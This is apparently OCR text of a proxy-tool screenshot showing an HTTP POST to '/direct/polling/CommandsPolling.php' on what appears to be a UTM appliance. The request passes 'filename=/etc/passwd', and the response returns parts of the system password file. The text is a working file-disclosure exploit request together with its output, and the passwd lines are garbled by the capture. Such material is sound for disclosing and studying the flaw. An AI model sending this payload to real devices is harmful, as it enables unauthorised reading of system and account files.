 Request
Pretty Raw Hex \n
1 POST /direct/polling/CommandsPolling.php HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=014d2705856e1df139772db42ccbaf9f
4 Content-Length: 47
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Connection: close
12
13 command=ping&filename=%2Fetc%2Fpasswd&cmdParam=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Aug 2021 20:46:13 GMT
3 Server: Apache/2.0.54 (Unix) mod_ssl/2.0.54 OpenSSL/0.9.8g PHP/5.2.13
4 X-Powered-By: PHP/5.2.13
5 Content-Length: 2073
6 Connection: close
7 Content-Type: text/html
8
9 {"type":"event","name":"message","data":["dealing","root:x:0:0:root:\/root:\/b
/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\ngames:
Portmapper RPC user:\/:\/bin\/false\ngdm:x:42:42::\/var\/gdm:\/sbin\/nologin\n
dev\/null\nnamed:x:70:70:Named:\/var\/named:\/bin\/false\npcap:x:77:77::\/var\
x:1000:1000:www-data:\/var\/openutm\/web:\/bin\/sh\n","\/etc\/passwd"]}
10